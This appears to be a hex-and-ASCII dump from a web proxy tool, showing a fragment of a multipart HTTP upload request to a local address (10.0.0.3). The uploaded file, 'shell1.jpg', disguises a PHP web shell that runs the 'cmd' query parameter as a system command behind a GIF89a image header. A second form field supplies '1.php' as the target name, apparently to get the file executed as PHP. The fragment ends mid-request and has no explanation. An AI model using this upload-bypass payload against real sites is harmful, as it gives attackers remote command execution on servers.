 Raw Params Headers Hex
1a 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a ebp,image/apng,*
1b 2f 2a 3b 71 3d 30 2e 38 0d 0a 52 65 66 65 72 65 /*;q=0.8Refere
1c 72 3a 20 68 74 74 70 3a 2f 2f 31 30 2e 30 2e 30 r: http://10.0.0
1d 2e 33 2f 74 65 73 74 33 2e 70 68 70 0d 0a 41 63 .3/test3.phpAc
1e 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g
1f 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 zip, deflateAc
20 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a cept-Language: z
21 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 2c 73 71 h-CN,zh;q=0.9,sq
22 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 ;q=0.8,zh-TW;q=0
23 2e 37 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 .7Connection:
24 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 close------W
25 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
26 79 66 52 4c 30 30 79 66 36 4d 37 63 59 39 68 6e yfRL00yf6M7cY9hn
27 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f NContent-Dispo
28 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
29 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 a; name="upload"
2a 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c ; filename="shel
2b 6c 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 l1.jpg"Content
2c 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
2d 67 0d 0a 0d 0a 47 49 46 38 39 61 3c 3f 70 68 70 gGIF89a<?php
2e 20 73 79 73 74 65 6d 28 24 5f 47 45 54 5b 27 63 system($_GET['c
2f 6d 64 27 5d 29 3b 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d md']);?>-----
30 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
31 61 72 79 66 52 4c 30 30 79 66 36 4d 37 63 59 39 aryfRL00yf6M7cY9
32 68 6e 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 hnNContent-Dis
33 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
34 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
35 64 31 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a 2d d1"1.php-
36 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
37 6f 75 6e 64 61 72 79 66 52 4c 30 30 79 66 36 4d oundaryfRL00yf6M